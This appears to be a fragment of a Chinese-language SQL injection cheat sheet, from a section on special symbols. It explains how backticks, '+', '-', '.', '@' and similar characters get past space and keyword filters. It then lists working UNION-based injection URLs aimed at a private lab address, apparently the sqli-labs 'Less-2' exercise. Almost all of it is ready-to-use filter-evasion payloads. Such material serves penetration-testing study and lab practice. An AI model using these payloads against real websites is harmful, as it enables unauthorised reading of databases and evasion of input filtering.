 七、特殊符号
1.使用反引号`，例如select `version()`，可以用来绕过空格和正则，特殊情况下还可以将其做注释符用
2.神奇的"-+."，select+id from users; “+”是用于字符串连接的，”-”和”.”在此也用于连接，可以逃过空格和关键字过滤
3.@符号，select@^1.from users; @用于变量定义如@var_name，一个@表示用户定义，@@表示系统变量
4.select-count(id)test from users; //绕过空格限制
5.其他
http://172.26.26.253/Less-2/?id=1%2B1%23
http://172.26.26.253/Less-2/?id=-1.0 union select"1",2,3
http://172.26.26.253/Less-2/?id=-1E0 union select~1,2,3
http://172.26.26.253/Less-2/?id=-1 union select 1,2,version()"from users”
http://172.26.26.253/Less-2/?id=-1 union select 1,2,version()`from users`
http://172.26.26.253/Less-2/?id=-1 union select 1,2,version() from—users
select @test:=@@version